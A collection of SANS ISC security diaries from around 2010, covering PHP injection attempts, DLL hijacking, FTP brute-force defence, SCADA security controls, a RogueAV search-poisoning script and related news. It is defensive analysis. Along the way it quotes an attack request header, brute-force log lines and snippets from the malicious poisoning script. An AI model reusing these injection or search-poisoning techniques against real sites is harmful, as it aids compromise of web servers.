
Interesting PHP injection
PHP injection attacks have become increasingly popular lately. If you look at your web server logs I’m pretty sure that you will find dozens of requests for PHP injection, usually by bots that are simply trying some well known (and less known) vulnerabilities.
One of our readers, Blake, managed to capture some interesting attempts to exploit various PHP injection vulnerabilities on his web site, thanks to installation of mod_security. Contrary to popular PHP injection attempts, where the attacker tries to exploit a variable to get the PHP interpreter to retrieve a remote PHP script, Blake noticed that the attacker tried to exploit a vulnerability in a PHP script through POST request. The attacker submitted a malicious PHP script (with other data) hoping that the PHP interpreter will execute it – this vulnerability also exist, although not that common. Here is what the attack looked like in log files:
POST http://www.<hostname>.<somewhere>/calendar/admin/record_company.php/password_forgotten.php?action=insert HTTP/1.1
User-Agent: User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/133.7 (KHTML, like Gecko) Chrome/5.0.375.99 Safari/533.4
Host: www.<hostname>.<somewhere>
Connection: Close
Content-Type: multipart/form-data; boundary=---------------------------phpsploit
Content-Length: 46266
The POST request contained, besides data needed by the main script, an (of course) obfuscated PHP script that the attacker tried to execute. The deobfuscation part is shown in the picture below where I beautified it a bit and cut the long eval string.

Now, the interesting part is that the script uses the User-Agent field as the deobfuscation key. If you carefully check the User-Agent shown in above you will see that, while it looks legitimate, it in fact isn’t – the combination of versions is not legitimate.
But that’s not all – the injected PHP script contains multiple eval() calls of which every one uses a different deobfuscation key. This allows the attacker to test only parts of the script and never reveal it’s true side unless the attack works – the part that I was able to deobfuscate is shown below and it just tries to connect to a well known (public and legitimate) IRC server. Very clever, especially if we know that PHP will nicely eat any “garbage” that it can’t parse so the attacker doesn’t have to worry about only one eval() call working.

This attack demonstrated how important it is to use all available protection layers – not only Blake’s scripts where not vulnerable, but he also ran mod_security which successfully blocked this attack and he was checking his logs, something that a lot of administrators underestimate.
What do your logs look like? If you find similar attacks or something else that looks interesting, let us know through our contact form available here.
--
Bojan
INFIGO IS
Apple QuickTime potential vulnerability/backdoor
A vulnerability/backdoor in Apple Quicktime has been announced, and we are keeping an eye on it.
Cheers,
Adrien de Beaupré
Intru-shun.ca Inc.
4 Comments
DLL hijacking - what are you doing ?
In response to the heavy publication in the press about the DLL hijacking vulnerabilities, Microsoft released a number of publications and even a tool of their own.
Judging from the comments on the article by Bojan and the difficulty in reading the instructions and the lack of a clear recommended value that stops the current ongoing attacks without breaking commonly used software packages, it's clear there is still some work ahead of us.
Not only do we need to understand it in detail and understand what we can block, but we need to test it all as well.
So, in a spirit of sharing how to make it work:
- What are you using as mitigation against the DLL hijacking vulnerabilities ?
- What did your tests with the different values and commonly used software packages (such as Microsoft Office) yield with the different values the tool supports ?
--
Swa Frantzen -- Section 66
10 Comments
Abandoned free email accounts
Mark wrote in with an observation that abandoned free email accounts (such as those of hotmail, yahoo and the like) are being abused by spammers to send messages at a very slow rate to the contacts in those accounts.
As Mark noted himself, there's an obvious privacy issue if your contacts leak, and that's and that some of the former users have not only abandoned the service, but actually assumed the service would have been terminated due to no activity on the account anymore.
If you have observed the same thing, we're interested in hearing from you.
But it might be a good idea to verify the status of your former mailboxes you have around the globe and make sure there's nothing left of them of value to you or your attackers before you do abandon them. Better yet, those really old ones, should we not delete them properly?
UPDATE:
A reader pointed out it might not always be easy for users to deleted unwanted accounts judging from the support fora at e.g. hotmail, and hence it would be quite understandable that they just abandon the accounts instead of cleaning them up properly.
--
Swa Frantzen -- Section 66
3 Comments
FTP Brute Password guessing attacks
FTP brute password guessing attacks are a fairly regular occurrence at the moment. The fact that these are occurring with regularity means that they are still working, so If you have an internet facing FTP server then there are a few things that you might consider doing to help weather the storm.
Watch your logs!
It is surprising when you work on an incident to see how long an event goes unnoticed. Sometimes months, even though the logs are full of events such as:
09:19:44 211.45.113.143 [2]USER Administrator 331 0
09:19:46 211.45.113.143 [2]PASS - 530 1326
09:19:46 211.45.113.143 [2]USER Administrator 331 0
09:19:46 211.45.113.143 [2]PASS - 530 1326
09:19:46 211.45.113.143 [2]USER Administrator 331 0
09:19:47 211.45.113.143 [2]PASS - 530 1326
09:19:47 211.45.113.143 [2]USER Administrator 331 0
09:19:47 211.45.113.143 [2]PASS - 530 1326
09:19:47 211.45.113.143 [2]USER Administrator 331 0
09:19:48 211.45.113.143 [2]PASS - 530 1326
09:19:48 211.45.113.143 [2]USER Administrator 331 0
09:19:48 211.45.113.143 [2]PASS - 530 1326
It is quite clear what is going on here. a user typing a password multiple times per second? not likely. The log shows very clearly what is going on someone is guessing passwords. In this case it was a Microsoft FTP server which was being attacked, so there is likely to be an administrator account on the system and eventually this attack result in access.
Many people don't have their logging enabled. Make sure it is switched on and watched regularly, this is something junior can do on his own.
Rename Administrator
On windows systems I like renaming the administrator account and then setting up a new user called Administrator, but without any privileges or access on the system. I set the password to something very long and then watch the logs. Even if they eventually manage to guess the password the account is not worth anything. It is a simple thing to do, but can be very effective. The FTP brute password attack above won't work and you may pick something else up as well. Simple but effective.
Remove Anonymous Access
Should you remove Anonymous access? I guess the answer depends on why there is an FTP server in the first place. Anonymous access is usually abused. When placing a FTP honeypot on the network the first files start getting uploaded, usually within the hour. So unless you really need it, remove it.
Restrict Access to FTP
In many organisations the actual use of FTP is fairly limited. There is no need for the whole internet to access the FTP server there may be a finite number of locations. Restrict access to FTP to these locations only, either through firewall rules, or on the FTP server itself (or even both). This will limit the opportunity for abuse of your FTP server.
The above are a few simple ways to reduce the risk of losing your FTP server to someone else. If you have some nifty tricks that will help protect an FTP service, write a comment or use the contact form.
Cheers
Mark H
4 Comments
DLL hijacking vulnerabilities
For the last couple of days there have been a lot of discussions about a vulnerability published by a Slovenian security company ACROS. HD Moore (of Metasploit fame) also independently found hundreds of vulnerable applications and, as he said, the cat is now really out of the bag.
In order to see what is going here we first have to understand how modern applications are built. Modern applications come modularized with multiple DLLs (Dynamic Link Libraries). This allows the programmer to use functions available in other DLLs on the system – Windows has hundreds of them. Now, if a DLL is not available on the system, the developer can decide to pack it with the main application’s executable and store it, for example, in the applications directory.
The most important DLLs are specified in the KnownDLLs registry key (HKLM/System/CurrentControlSet/Control/Session Manager/KnownDLLs). These are easy – if an application needs to load it, the system knows that they have to be in the directory specified by the DllDirectory registry key, which is usually %SystemRoot%/system32.
However, when another DLL is being loaded, the system dynamically tries to find the DLL. Historically, Microsoft made a mistake by putting the current directory in the first place (some of you Unix oldies might remember when “.” was at the first place in the PATH variable). This has been fixed by Microsoft by introducing the SafeDllSearchMode setting (registry value). This setting specifies the order in which a DLL will be searched for. For example, as specified in http://msdn.microsoft.com/en-us/library/ms682586%28v=VS.85%29.aspx this is the search order with the SafeDllSearchMode setting enabled:
1. The directory from which the application loaded.
2. The system directory. Use the GetSystemDirectory function to get the path of this directory.
3. The 16-bit system directory. There is no function that obtains the path of this directory, but it is searched.
4. The Windows directory. Use the GetWindowsDirectory function to get the path of this directory.
5. The current directory.
6. The directories that are listed in the PATH environment variable. Note that this does not include the per-application path specified by the App Paths registry key. The App Paths key is not used when computing the DLL search path.
If multiple directories hold a DLL with the same name, the first match wins. This setting is enabled by default on Windows XP SP2.
Now, the problem happens when, for example, the application tries to load a DLL that does not exist on the system. You can see one such example in the picture below, where I found out that one of my favorite applications is very much vulnerable. See how it tries to find the DLL in all those directories before if gets to the one on the share? Both names of the application and DLL have been blacked out – no point in serving this on a silver plated dish :(

Ok, so what about attack vectors. Any place where the attacker can put both the file to be opened by an application and a malicious DLL can be used as the attack vector. Obviously, as in the example above, the most obvious attack place are Windows shares so I guess we are looking at another vulnerability that uses similar attack vectors such as the LNK vulnerability last month – the difference here is that by just browsing to the directory nothing will happen since the user has to open the file.
In order to protect your networks/system be sure to audit permissions on shares to prevent unauthorized users from putting files where they shouldn’t be. Of course, I expect that by now you already blocked SMB and WebDAV on the perimeter so an external share cannot be used.
What about a fix? This will be a difficult one, especially since we can look at SafeDllSearchMode as a fix. So in most cases, developers of vulnerable applications will have to fix them and judging by the numbers I’ve seen around we are looking at a very difficult period. Hopefully those popular applications (such as the one I successfully exploited above) will get patched quickly so the final risk will be reduced.
We will keep an eye on this and update the diary as we get more information.
--
Bojan
INFIGO IS
22 Comments
Firefox plugins to perform penetration testing activities
Jhaddix wrote an interesting blog posting showing some tools that can be added to firefox to perform penetration testing activities. The ones I like most are FoxyProxy (for TOR navigation), Wappalizer (to recognize content management system), Add N Edit Cookies (to evaluate and inspect cookies) and SQL Inject Me (for SQL Injection).
Please read the article at http://www.securityaegis.com/hacking-with-your-browser/
-- Manuel Humberto Santander Peláez | http://twitter.com/manuelsantander | http://manuel.santander.name | msantand at isc dot sans dot org
1 Comments
Anatomy of a PDF exploit
Niels Provos has done an excellent blog post on how to exploit CVE-2010-0188: An integer overflow in the parsing of the dot range option in TIFF files. Find the adobe advisory here.
More information at http://www.provos.org/index.php?/archives/85-Anatomy-of-a-PDF-Exploit.html#extended
-- Manuel Humberto Santander Peláez | http://twitter.com/manuelsantander | http://manuel.santander.name | msantand at isc dot sans dot org
0 Comments
SCADA: A big challenge for information security professionals
One of the most interesting challenges of working as Chief Information Security Officer in a utility company is the variety of infrastructure types that supports the business process. I refer here to the infrastructure that supports real-time management systems for generation transmission and distribution of energy and the system that are responsible for coordinating the pumping of water to individual households and industries.
The implementation of a information security management system that includes this kind of critical infrastructure to the business processes provides a number of interesting challenges which are not covered in the conventional security model for IT processes:
- Information Security risks associated to the delivery process of energy and water utility services process, can lead to disruption of both services for a large number of people in a country. If errors in the handling of SCADA equipment have been responsible of cascading effects that collapse most of the electrical system of a country, what if someone is doing an identity theft in the energy SCADA system and performs tasks such as increasing the rotation of the generation turbines, increasing the energy flow exceeding the capacity of a transmission line or simply turning off the turbines of a power plant? Imagine the chaos that would plunge a country or region.
- What if in the water tanks of a city begins to overflow its maximum level and the pressure causes the pipes bursting in the streets? Imagine scenarios like the following in every city: http://www.youtube.com/watch?v=kbz_zxsJCfg&feature=related
- The cost of repairing damage of any of the above scenarios is enormous. If we add the inability of the company to generate money for generation, transmission and distribution of energy, how much time passes before the company cease to exist?
SCADA systems have a very particular operating environment. Because they are real-time systems, data monitoring and orders sent to the RTU should arrive in the shortest time possible, since an additional delay of even 10 ms can mean a massive blackout by activation of the protections of a substation. Similarly, suppliers of these systems tend to provide support on these only on a specific configuration, which is usually not too safe and lacks basic security controls such as security patches, data encryption, authentication and non default configurations.
The architecture for a SCADA system is as follows:
The components are:
- Remote Terminal Unit (RTU): The RTU is defined as a communication device within the SCADA system and is located at the remote substation. The RTU gathers data from field devices in memory until the MTU request that information. It also process orders from the SCADA like switch off a transmission line.
- Master Terminal Unit (MTU): The MTU is defined as the heart of a SCADA system and is located at the main monitoring center. MTU initiates communication with remote units and interfaces with the DAS and the HMI.
- Data Acquisition System (DAS): The DAS gathers information from the MTU, generates and store alerts that needs attention from the operator because it can cause impact on the system.
- Human Machine Interface (HMI): The HMI is defined as the interface where the operator logs on to monitor the variables of the system. It gathers information from the DAS.
Due to its criticality, SCADA operators are reluctant to implement any type of information security controls that can change the operating environment for the system. How to implement a security scheme that does not interfere with the functionality needed for the business process? We took the following items specified in the standards of North American Reliability Corp (NERC) Critical Infrastructure Protection (CIP) to implement controls for an Energy SCADA:
Project 2008-06 Cyber Security — Order 706
- CIP–002–2 — Critical Cyber Asset Identification
- CIP–003–2 — Security Management Controls
- CIP–004–2 — Personnel and Training
- CIP–005–2 — Electronic Security Perimeter(s)
- CIP–006-2a — Cyber Security — Physical Security
- CIP–007–2 — Systems Security Management
- CIP–008–2 — Incident Reporting and Response Planning
- CIP–009–2 — Recovery Plans for Critical Cyber Assets
For point number two, we took the same table to classify information assets for the corporate information security management system and applied it to the energy processes:
|
Consequence |
Value |
Criteria |
|
Catastrophic |
5 |
a) Generates loss of confidentiality of information that can be useful for individuals, competitors or other internal or external parties, with non-recoverable effect for the Company. |
|
b) Generates loss of integrity of information internally or externally with non-recoverable effect for the Company. |
||
|
c) Generates loss of availability of information with non-recoverable effect for the Company. |
||
|
Higher |
4 |
a) Generates loss of confidentiality of information that can be useful for individuals, competitors or other internal or external parties, with mitigated or recoverable effects in the long term. |
|
b) Generates loss of integrity of information internally or externally with mitigated or recoverable effects in the long term. |
||
|
c) Generates loss of availability of information with mitigated or recoverable effects in the long term. |
||
|
Moderate |
3 |
a) Generates loss of confidentiality of information that can be useful for individuals, competitors, or other internal or external parties, with mitigated or recoverable effects in the medium term. |
|
b) Generates loss of integrity of information internally or externally with mitigated or recoverable effects in the medium term. |
||
|
c) Generates loss of availability of information with mitigated or recoverable effects in the medium term. |
||
|
Minor |
2 |
a) Generates loss of confidentiality of information that can be useful for individuals, competitors, or other internal or external parties, with mitigated or recoverable effects in the short term. |
|
b) Generates loss of integrity of information internally or externally with mitigated or recoverable effects in the short term. |
||
|
c) Generates loss of availability of information with mitigated or recoverable effects in the short term. |
||
|
Insignificant |
1 |
a) Generates loss of confidentiality of information that is not useful for individuals, competitors or other internal or external parties. |
|
b) Generates loss of integrity of information internally or externally with no effects for the company |
||
|
c) Generates loss of availability of information with no effects for the company. |
From the previous table, we assigned controls to implement and ensure the security level for the asset. For point 3 and 4 we adopted all definitions from the corporate Information Security Management System. See all the required controls here: http://www.nerc.com/files/CIP-003-1.pdf and http://www.nerc.com/files/CIP-004-2.pdf.
The biggest issue here was authentication and clear-text traffic. Many devices from our SCADA system did not support authentication and also information was sent using cleartext protocols. Every time we tried to introduce a VPN or crypto level-2 devices, the network latency increased and functions of the system were degraded, which is why we had to remove those controls. When we asked our vendor for those controls as native functions for the system, we received a request to purchase the next version of the SCADA System.
The corporate antivirus didn't work because it consumed all the resources of the DAS and the HMI. Same happened with the Host IPS. The solution we found for the problem was SolidCore S3 product (http://www.solidcore.com/products/s3-control.html), as it was non-intrusive, did not add extra layers and virtual devices to the operating system and controlled very good the zero-day problems.
For configuration changes, we established a weekly maintenance schedule in which the service of the SCADA system would stop for three hours changing the operation mode to contingency, so the IT operators could perform screening for viruses, install security patches and modifying security baselines. If the change was not successful and the system is degraded, the changes were removed and tried again the following week. This was not an easy task, because the vendor would not support us and we had to learn a lot on how the system components worked.
For point 5, We tried to redraw the SCADA network so critical traffic would not mix with other type of traffic. For wireless devices, we managed to implement 802.1X authentication. We divided the SCADA network into the following perimeters:
Cisco Firewall Service Module inside Catalyst 6509 with VSS supervisors (VS-6509E-S720-10G) gave us the required bandwith and no disruptions were presented within the SCADA environment. It also have IPS (IDSM-2) that sends the alerts along with the log firewalls to our RSA envision correlator.
For point 6, all the place has armored doors, CCTV, biometric authentication and security guards patrolling around the physical perimeter.
Now we are able to manage the security controls inside the corporate IT network and the SCADA systems. I still know that I have many things to do to to achieve the other points of NERC, but still will be an interesting and challenging goal.
-- Manuel Humberto Santander Peláez | http://twitter.com/manuelsantander | http://manuel.santander.name | msantand at isc dot sans dot org
3 Comments
Failure of controls...Spanair crash caused by a Trojan
Several readers have pointed us to an article about the preliminary report of the Spanair flight that crashed on takeoff in 2008 killing 154. The article suggests that a Trojan infected a Spanair computer and this prevented the detection of a number of technical issues with the airplane. The article speculates that if these issues had been detected the plane would not have been permitted to attempt take off.
There is still a lot that is conjecture and unknowns at this point in the investigation and I will try not to add to the speculation, but it made me think about the parallels to information security.
In information security we often speak of controls. There are three types of controls; preventive, detective, and corrective. Predominantly in information security we deal with preventive and detective controls.
Preventive Controls aim at preventing issues before they occur. Some examples of preventive controls are policies, standards of operation, procedures, checklists, segregation of duties and change controls. From an IT technology point of view firewalls and intrusion prevention systems are popular technological preventive controls. The airline industry also has procedural and technological controls. Airlines have operating protocols covering most aspects of operations from when it is safe to fly to how to maintain the equipment. Pilots have pre-flight and in-flight checklists to ensure safe operation of the aircraft. Modern airliners have similar interlocks and safety systems to attempt to protect the aircraft from mechanical failure or human error.
Detective controls aim to detect an issue when it does occur, or as soon as possible after. In the words of Dr. Eric Cole, a notable SANS instructor, “Prevention is ideal, but detection is a must!” If at all possible we would like to prevent the event from occurring, but if we can’t prevent the event we want to know it happened so we can adequately respond. The obvious IT detective controls are host and network based intrusion detection systems (IDS). But less technological processes such as audits are also a detective control aimed to detect and correct anomalies before they become more serious. Modern airliners also have detective systems to detect events before they are service affecting. One quote from the article, indicates a failure in a detective control occurred ... “The plane took off with flaps and slats retracted, something that should in any case have ... triggered an internal warning on the plane.”
I am not a pilot, so I cannot speak with authority on how to fly a passenger airliner, but it seems clear to me that this accident was caused by the failure of a number of controls leading to a disastrous outcome. Clearly the SpanAir diagnostic system (a detective control) designed to detect anomalies in the airliners system failed, possibly due to a Trojan. Also it appears the pilots bypassed part of their pre-takeoff checklist, leaving the flaps and slats in a position not recommended for takeoff. As ISC reader Frank pointed out that is most likely because the pilots had aborted the initial attempt to takeoff and most likely resumed the pre-takeoff checklist (a preventive control) too low in the checklist and missed a significant step. It is also clear that for some reason an internal system (a detective control) that should have detected the misconfigured flaps and slats for some reason did not alert the pilots to this condition.
In information security, the stakes are rarely so high as human lives, but failures in controls often lead to unexpected consequences. A misconfigured firewall rule allowing more permissive access to systems, a false negative in an IDS/IPS system, a user violating policy by plugging in a personal USB stick etc. The moral of the story is don’t take your control systems and processes for granted. Audit and test them regularly to ensure they are operating correctly.
-- Rick Wanner - rwanner at isc dot sans dot org - http://rwanner.blogspot.com/
10 Comments
Casper the unfriendly ghost
We've received a couple reports lately of a bot written in Perl finding its way onto more and more Unix systems. The bot is about 110kb in size - quite chunky for a Perl script in other words.

When you search for this particular email address in Google .. well, yes, usage seems to be widespread enough. Every kid or hax0r also seems to adapt portions of the script, probably with search-and-replace, to make sure their own nick is as prominent in the script as Casper's.
Emerginthreats has a post with some good intel and a couple of Snort Sigs to detect this critter phoning home, and also links to the e107.org content management vulnerabilities for which the script contains exploits. The Perl Bot also contains other PHP remote file inclusion (RFI) exploits, but the script has also turned up on servers where PHP is not present at all. If you can share additional information on the exploits or avenues of attack used to deposit the script/bot onto servers, please let us know.
1 Comments
Change is Good. Change is Bad. Change is Life.
In a lot of ways, our job in IT and Information Security is implementing change. But as we all know, every change involves risk, and changes gone bad can be your worst nightmare. I’ve seen the number of business system service interruptions due to changes in infrastructure pegged at anywhere from 50 to 70%, and I’d lean towards the high side of that. If it’s not a hardware failure, it’s probably a mistake. Why is this number so high?'
Testing takes time, time that we often don't have. Managers will often consider every change to be "simple", so getting testing time is often a challenge. We'll often be working in complex environments, environments that involve lots of people who don't care about your change until it breaks something of theirs. We often have system components in the mix that we don't know about until something breaks. We may have legacy apps that simple cannot be known - stuff that was written 20 years ago by people who have long since retired for instance.. Compound this with the pervasiveness of the GUI interface , which in a lot of ways encourages people to stumble through the menu until they find a setting that works (yes this happens, every day).
So what to do? It’s our job to patch and update systems, to take projects from a set of ideas to working systems. All of this involves change, every day. Most of us have some method of change control. This generally involves forms and meetings, but don’t run for the hills, it’s not all bad – really most of it is common sense:
• Figure out what you’re doing
• Make sure it’s going to work
• If it messes up, have a plan
• Clear it with others in your team to make sure it won’t mess anyone else up (remember, they’re all making changes too)
• Make the change
• Tell your team mates that it’s done.
You can do all of this with a few emails, but as I mentioned, most of us have forms to make sure we don’t forget steps in this, and we have meetings to make sure that everyone who needs to know gets told (and doesn’t have the “but nobody told me” excuse later).
Just the facts
So let’s start with the form. It’s simple really. You need to describe your change in terms that your audience will understand. Your audience will usually include folks are technical, but don’t always understand your job. Sometimes non-technical people will be on the list – business unit people who may be affected for instance. Whoever is on the list, be sure that you’re accurately describing the change, but aren’t talking down to them.
You’ll need a plan. This needs to describe both the change and how you are going to test it. I almost always use a Gantt or Pert chart to describe my plan. Not only does everyone understand a picture (remember your audience?), but at 2am when I’m doing it for real, it’s REALLY easy to miss a step. And an hour into it, what you DON’T want to do is undo steps 4 through 15 so that you can do the step 3 that you missed the first time.
You need a backout plan. I don’t know about you, but lots of things that I do fail in spectacular ways – this is what makes my job so much fun. The important thing is to have a plan to deal with it.
Put a time estimate on your plan, and be sure that the change window you are requesting includes the time to make the change, test it, then back out. If you have a backout plan, then problems become what they should be - an opportunity to learn something new, rather than the political firestorm that they can become if you don't have that plan ready to go.
What is a change? Especially when change control is new in an organization, the topic of what change is will be a hot one - when do you need to fill out a change control request? I've been in organizations where unplugging an unused ethernet cable is a change, or plugging in a power cable. On the face of it, you might think that these are both going overboard. But if you unplug that dead cable you may find out later that it's not really dead - it's only used to run that legacy accounting report at month end. Or when you plug in the new IPS unit you may trip the breaker on the PDU that the main firewall or fileserver is plugged in to. The level of change that needs to hit the process will vary from company to company, if you're just starting out in this, no worries, just be prepared for some healthy back-and-forth as you find the level between "too much paper work" and "enough process to get the job done"
Meetings, Meetings and more meetings – OK, just one meeting, but BE THERE.
After you’ve got the change all mapped out, you’ll need to make sure that everyone who needs to know, knows. The whole point of change control is to avoid conflicting changes. Just to pick a few examples - If you’re doing a firewall upgrade, it can’t be when the DBA needs to VPN in to do a schema update. Or if you’re doing a router upgrade, it can’t be during a server migration that’s on the other side of the router (yes, I’ve seen both at one company or other).
The meeting before the meeting
So you need a meeting, but not immediately. In most cases, change control forms need to be submitted a few days before the meeting. This is so everyone who needs to has a chance to review the change and ask any questions. By the time you get to the meeting, you should have informal approval.
Finally – the meeting
The point of a change control meeting is to get formal approval and signoff. You need to know that everyone is ok with the change, and that it won’t conflict with anyone elses change. This means a few things – you need a quorum, and you need the right people there. If your DBA boycotts your meetings, then there’s no point in having them. Really everyone in IT needs to buy into change control, because if they don’t, it’s their changes that will bite your company in the tender parts!
Change control meetings should be SHORT. I normally see discussion limited to 5 minutes per change – discuss any last minute details, be sure that change A and Change B don’t conflict, then it’s a “yes” or a “no”. If you go over 5 minutes, either you didn’t do your homework (remember the meeting before the meeting?), or someone is hijacking your meeting.
Speaking of hijacking, change control meetings need a chair. In many companies, the chair rotates between everyone who is NOT a manager. This is a good thing for the team, as it gives people who otherwise wouldn’t speak during a meeting practice in talking to actual people. It also emphasizes that the meeting is to make the job of the "doers" easier - at its root change control is not supposed to be a heirarchal management function at all. On the other hand, in lots of other companies the IT manager chairs the meetings. In either case, the main job of the meeting chair is to keep it moving, to be sure that changes are approved or nixed quickly so everyone can get back to work.
Finally, any completed changes should be discussed. The point of this is to continually make the process better. Reviewing completed changes is all about making sure that the testing process is good, and that people are writing good implementation and backout plans.
Doing the Deed
When you are making your change, follow the plan. Sneaking in little changes here and there will only cause you grief. If you have an hour approved, the backout plan is 10 minutes and you are at 50 minutes and still typing, you should bail. Going over on changes is an unscheduled outage, which everyone takes a dim view of. If you needed 70 minutes instead of 60, or even 2 hours, ask for that up front. If you've got a plan and a process, this all get simple, and you get to make that change (aka - real work) in peace !
I wrote this diary because I end up talking to one client or other about change control processes a few times per month - it's a pretty popular topic (especially when you're convincing people who don't have a process that they need one). I've attached a a sample change control form below. If you find them useful, feel free to modify this and use it in your organization (or not). Over the years, I've seen change control implemented as Word documents in a shared folder or paper binder (this doc goes back almost 20 years), small access databases, as functions within Helpdesk systems, or recently everyone seems to have a need to write these in Sharepoint. The mechanics of how you implement your process is not important, it's the fact that you implement a process that will make your changes successful !
If you have any thoughts, or if I've missed anything, please feel free to use the comment feature on this diary. I'll update this article as the day goes on, based on your input.
=============== Rob VandenBrink Metafore ===============
11 Comments
Adobe out-of-cycle Updates
Adobe is planning to release critical updates on August 19, 2010 for Adobe Reader 9.3.3 for Windows, Macintosh and Unix as well as the Adobe Acrobat 9.3.3 for Windows and Macintosh and an update for Adobe Reader 8.2.3 and Acrobat 8.2.3 for Windows and Macintosh covered in security bulletin APSB10-17. An update for Adobe Flash Player published in security bulletin APSB10-16 will be released as well.
Affected Software
Adobe Reader 9.3.3 and earlier versions for Windows, Macintosh, and UNIX
Adobe Acrobat 9.3.3 and earlier versions for Windows and Macintosh
Adobe Flash Player 10.1.53.64 and earlier versions for Windows, Macintosh, Linux, and Solaris
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot org
5 Comments
Do you like Bing? So do the RogueAV guys!
In June and July I posted two diaries (http://isc.sans.edu/diary.html?storyid=9085 and http://isc.sans.edu/diary.html?storyid=9103) in which I analyzed one campaign used by the RogueAV guys and various scripts they utilize. Last week Dancho Danchev posted a blog about mass compromises of .NL and .CH sites that are utilized in yet another RogueAV campaign (http://ddanchev.blogspot.com/2010/08/dissecting-scareware-serving-black-hat.html).
This campaign is different from the one I described in two diaries above, judging by the code it is probably a totally different group, although some of the functionality is the same. In the previous campaign attackers infected all PHP files on compromised sites while here they only used one PHP script. So let’s dig into it and see what and how they do it.
The first step in this campaign was to compromised as many web sites as possible – in many cases we were looking at mass compromises where a server hosting hundreds of web sites was compromised. The attackers planted one file (usually called page.php or wp-page.php) on every web site – they didn’t change anything else.
The page.php script does the majority of work. Similarly to the one I described in June, this script actually just asks the main controller what to do when it receives a request. The request sent to the controlled is interesting – it downloads another PHP script from the controller and executes it via an eval() call. This allows the attackers to be able to constantly change how any script behaves.
This master script, in a nutshell, does this:
First it checks if the request to the page.php script contains the “r=” parameter. If it doesn’t (meaning, you accessed the script directly) it displays a 404 error. Clever, so they hide it if you try to access it directly.
Now, if the User Agent shows that the request is coming from a Google, Yahoo or Bing bot, special content is returned (more about this below). If you visit the script directly (no referrer) it again displays a 404 error. Finally, if the referrer is set to Google, Yahoo or Bing (meaning, the user clicked on a search result), the browser is redirected to a third site (and possible fourth) that displays the infamous RogueAV warnings.
Above is the standard modus operandi of the RogueAV guys – you can notice that this is almost exactly the same as the campaign I analyzed back in June, although the scripts are completely different.
The most interesting part happens when a Google, Yahoo or Bing bot visits the web page. Since this visit is actually the bot crawling the content, the script has to return the correct content to poison the search engine (otherwise it would not be related to the search terms the attackers use).
So, in order to return relevant content, the master script does the following:
First it queries Bing by using the same keyword that was used by the crawler. You can see that part of the script below:

You can see above how they nicely create the query and ask for 50 results. These results are parsed by the script and saved.
Now comes the interesting part: they get the main (index.html) page on the compromised web site with the following code line:
$index_html = file_get_contents("http://".GetHostId());
The retrieved index.html file will be used to serve back to the bot. First the attackers remove any JavaScript from the file. After this, they change the title of the web page:
$index_html = preg_replace("~<title[^>]*>(.*?)</title>~is", "<title>".htmlspecialchars(ucwords($keyword))." - $1</title>", $index_html);
This will “expand” the old title with the keywords that they used to poison the search engine. The following pictures show the original HTML document (the real index.html) and the modified one (blacked out the title to protect the compromised web page). Notice how they added the keywords at the beginning of the title tag (and one extra blank line):
Original index.html:

Modified index.html:

Now they retrieve 100 links to other compromised web sites from the controller and insert these links, as well as results retrieved from Bing into the final index.html page. This page is then returned to the bot.
Such content clearly works much better when poisoning search engines than the one I described back in June – yesterday I checked Google and I was able to find thousands of poisoned results pointing to such compromised web sites. While the search engine operators do a lot of work to prevent poisoning like this, it is clear that the bad guys are not resting either and that they are developing new poisoning techniques constantly.
--
Bojan
INFIGO IS
0 Comments
Blind Elephant: A New Web Application Fingerprinting Tool
During Black Hat USA 2010, Patrick Thomas presented a new web application fingerprinting tool called Blind Elephant (http://blindelephant.sourceforge.net). The tool uses the same techniques I've been using for a few years now, manually or through custom scripts, during web-app penetration tests to identify the available resources on the web application, and based on them, categorize its type and fingerprint its version. This methods apply particularly well to open-source web application and blogging frameworks, and CMS's, such as Drupal, Joomla, Wordpress, phpBB, phpMyAdmin, etc, as you can check the resources available on the source code for a specific version, and compare them with the resources of the target web-app.
Patrick took this idea seriously and created a Python-based tool. He has precomputed the hashes of the known files and automated the process. You can get more details from the original Black Hat presentation, or the updated version (v2). The tool is very useful from two perspectives: defensive and offensive.
On the one hand (offensive), to incorporate the tool to your pen-tests activities in order to fingerprint more accurately the target environment. On average it takes less than 6.5 seconds to fingerprint the web-app, with an average precision of three candidate versions (and the bandwidth compsumption is also very low).
On the other hand (defensive), to collect global details about the current state of the web portion of the Internet. The presentation provides results about the web application versions available out there, as well as the version distribution and real update status for the major players. The goal was to answer the following question: "What % of (active) sites on the net are running a well-known webapp?". I would personally add "...a well-known VULNERABLE webapp?". The results of this global analysis are pretty scary but match what I commonly see on pen-tests. Just to provide you the insights of the phpMyAdmin vulnerability mentioned on a recent ISC diary (from the tool author):
Scanned on June 18, the % of net-visible phpMyAdmin installations unpatched against PMASA-2009-3/CVE-2009-1151: 60.75%
(52.2% are running a vulnerable version in the 2.x branch, 8.6% are running a vulnerable version in the 3.x branch)
Please, use this tool and its results to create awareness and force people to patch web infrastructures and applications, and help them to improve the update process! I know this is easier said than done, but if you are still running a vulnerable web application more than one year after the vulnerability was announced, you are asking for trouble.
The project is looking for contributors, so its an opportunity to make a difference and help to make the Internet a more secure place.
----
Raul Siles
Founder and Senior Security Analyst with Taddong
www.taddong.com
0 Comments
DDOS: State of the Art
During this year we wrote only a few times about DDOS (Distributed Denial of Service) attacks, referencing a report from 2009, and a couple of attacks in January and August.
On March 2010, Team Cymru released a 4-part series of videos (Episodes 42-45) and a related paper covering the basics of DDoS, a good resource to point novice people to.
